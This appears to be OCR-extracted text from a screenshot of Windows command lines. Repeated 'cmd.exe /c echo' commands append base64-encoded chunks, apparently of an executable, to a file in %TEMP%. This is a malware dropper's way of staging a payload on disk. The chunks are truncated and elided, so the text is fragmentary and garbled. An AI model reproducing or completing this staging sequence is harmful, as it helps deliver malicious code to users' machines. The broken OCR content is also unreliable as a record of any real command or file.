
F7/dYPEwV3DkJCQkJCQkJCQ>>%TEMP%\\sMIod.b64
cmd.exe /c echo
kJCkkJDbVYvsg+xcK0UIU59XdSBXi30YPGNBHItNHI1F...AI
PEkIXAddmLRZC7BAAUAFOD>>%TEMP%\\sMIod.b64
cmd.exe /c echo
wAhogDCtAFD/dgTBJO6DxAyFwHUOi00qJAbTAABmx0EM
...PlKJRfzJiPjonfP//0J7SAEA>>%TEMP%\\sMIod.b64
cmd.exe /c echo
JFPozQMPADPJiUUIO8F0FYtDWFDo7/P/p4tFCJNcCovl...T
IzNDU2Nzg5AAAAAAAAAAAA>>%TEMP%\\sMIod.b64
cmd.exe /c echo
AAAAAgAAAgAAAAAAAAAAAAAAAAAAAAAAAAEBAgEDAw
MD...dGhhbiB0d2ljZSB0aGUgc3Rh>>%TEMP%\\sMIod.b64
cmd.exe /c echo